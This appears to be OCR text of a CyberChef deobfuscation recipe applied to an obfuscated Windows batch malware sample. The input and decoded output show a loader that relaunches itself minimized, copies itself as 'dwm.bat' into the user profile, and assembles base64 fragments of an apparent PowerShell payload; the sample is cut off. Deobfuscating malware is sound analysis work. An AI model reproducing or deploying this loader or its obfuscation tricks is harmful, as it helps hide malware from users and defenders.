 Recipe
Regular expression
Built in regexes
User defined
Regex
%[a-zA-Z0-9]+([^\s%])[a-zA-Z0-9]+%
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight m...
Find / Replace
Find
s%])[a-zA-Z0-9]+%
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
yydguebjjuseguov!
REGEX
Replace
set
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
%jdhwa%@%jdhwa%e%jdhwa%c%jdhwa%h%jdhwa%o%jdhwa% %jdhwa%o%jdhwa%f%jdhwa%f%jdhwa%
%oeuognucoldcoj%i%oeuognucoldcoj%f%oeuognucoldcoj% %oeuognucoldcoj%n%oeuognucoldcoj%o%oeuognucoldcoj%t%oeuognucoldcoj%
%oeuognucoldcoj%D%oeuognucoldcoj%E%oeuognucoldcoj%F%oeuognucoldcoj%I%oeuognucoldcoj%N%oeuognucoldcoj%E%oeuognucoldcoj%D%oeu
ognucoldcoj% tqmmwRzKvtqmmw %oeuognucoldcoj%s%oeuognucoldcoj%e%oeuognucoldcoj%t%oeuognucoldcoj% tqmmwRzKvtqmmw=1 &&
%oeuognucoldcoj%s%oeuognucoldcoj%t%oeuognucoldcoj%a%oeuognucoldcoj%r%oeuognucoldcoj%t%oeuognucoldcoj% "" /min "%~dpnx0" %*
&& %oeuognucoldcoj%e%oeuognucoldcoj%x%oeuognucoldcoj%i%oeuognucoldcoj%t
%tqmmw%s%tqmmw%e%tqmmw%t%tqmmw%
"%tqmmw%s%tqmmw%o%tqmmw%u%tqmmw%r%tqmmw%c%tqmmw%e%tqmmw%F%tqmmw%i%tqmmw%l%tqmmw%e%tqmmw%=%~dp0%~nx0"
%ftpgp%c%ftpgp%o%ftpgp%p%ftpgp%y%ftpgp% "%sourceFile%" "%userprofile%\%ftpgp%d%ftpgp%w%ftpgp%m%ftpgp%.
%ftpgp%b%ftpgp%a%ftpgp%t%ftpgp%" >nul"
%kbprd%%kbprd%%kbprd%%kbprd%%kbprd%s%kbprd%e%kbprd%t%kbprd%l%kbprd%o%kbprd%c%kbprd%a%kbprd%l%kbprd%
%kbprd%e%kbprd%n%kbprd%a%kbprd%b%kbprd%l%kbprd%e%kbprd%d%kbprd%e%kbprd%l%kbprd%a%kbprd%y%kbprd%e%kbprd%d%kbprd%e%kbprd%x%kb
prd%p%kbprd%a%kbprd%n%kbprd%s%kbprd%i%kbprd%o%kbprd%n%kbprd%%kbprd%%kbprd%%kbprd%
%eajyli%s%eajyli%e%eajyli%t%eajyli% "sqncs=s"
%vslcvv%s%vslcvv%e%vslcvv%t%vslcvv% "nljrt=t"
%ALOWDLS%s%ALOWDLS%e%ALOWDLS%t%ALOWDLS% "pcnxhzesryydguebjjuseguov=!sqncs!e!nljrt!"
!pcnxhzesryydguebjjuseguov! "%ujatyd%m%ujatyd%l%ujatyd%h%ujatyd%n%ujatyd%e%ujatyd%w=lqdHJ5c2hreGp0clsxXSk"
!pcnxhzesryydguebjjuseguov! "%xkltcm%e%xkltcm%q%xkltcm%o%xkltcm%x%xkltcm%r%xkltcm%c=p0cnQtUGF0anRyaCAkaG5"
!pcnxhzesryydguebjjuseguov! "%vtcfkk%i%vtcfkk%d%vtcfkk%n%vtcfkk%j%vtcfkk%k%vtcfkk%v=anRyX3Zhci5qdHJEaXNwb"
!pcnxhzesryydguebjjuseguov! "%suyths%q%suyths%j%suyths%b%suyths%b%suyths%w%suyths%u=aWp0cm9uIGNvanRyZGUuL"
!pcnxhzesryydguebjjuseguov! "%hmunwh%v%hmunwh%w%hmunwh%x%hmunwh%w%hmunwh%s%hmunwh%f=jbmJzeWp0cmRreWMoanRy"
95110
372
Raw Bytes
LF
Output
@echo off
if not DEFINED tqmmwRzKvtqmmw set tqmmwRzKvtqmmw=1 && start "" /min "%~dpnx0" %* && exit
set "sourceFile=%~dp0%~nx0"
copy "" "\dwm.bat" >nul"
setlocal enabledelayedexpansion
set "sqncs=s"
set "nljrt=t"
set "pcnxhzesryydguebjjuseguov=!sqncs!e!nljrt!"
!pcnxhzesryydguebjjuseguov! "mlhnew=lqdHJ5c2hreGp0clsxXSk"
!pcnxhzesryydguebjjuseguov! "eqoxrc=p0cnQtUGF0anRyaCAkaG5"
!pcnxhzesryydguebjjuseguov! "idnjkv=anRyX3Zhci5qdHJEaXNwb"
!pcnxhzesryydguebjjuseguov! "qjbbwu=aWp0cm9uIGNvanRyZGUuL"
!pcnxhzesryydguebjjuseguov! "vwxwsf=jbmJzeWp0cmRreWMoanRy"
!pcnxhzesryydguebjjuseguov! "oymxlc=AgICBqdHIgYnJlYWp0cms"
!pcnxhzesryydguebjjuseguov! "olvnhn=YW1qdHJfdmFyKWp0cnsJJ"
!pcnxhzesryydguebjjuseguov! "mrxvvv=W1qdHJlbWN0bWp0cik7CS"
!pcnxhzesryydguebjjuseguov! "pmbvgl=0ciR4bXNzanRydmpqYnVq"
!pcnxhzesryydguebjjuseguov! "soksoa=1GanRyb3JlZ3JqdHJvdW5"
!pcnxhzesryydguebjjuseguov! "gdaarz=RyWmlwU3RqdHJyZWFtKGp"
!pcnxhzesryydguebjjuseguov! "aasetx=mtkdXNxanRyaWVmeXBqdH"
!pcnxhzesryydguebjjuseguov! "xudzuf=9xZWp0cnJxeSAoanRyLFt"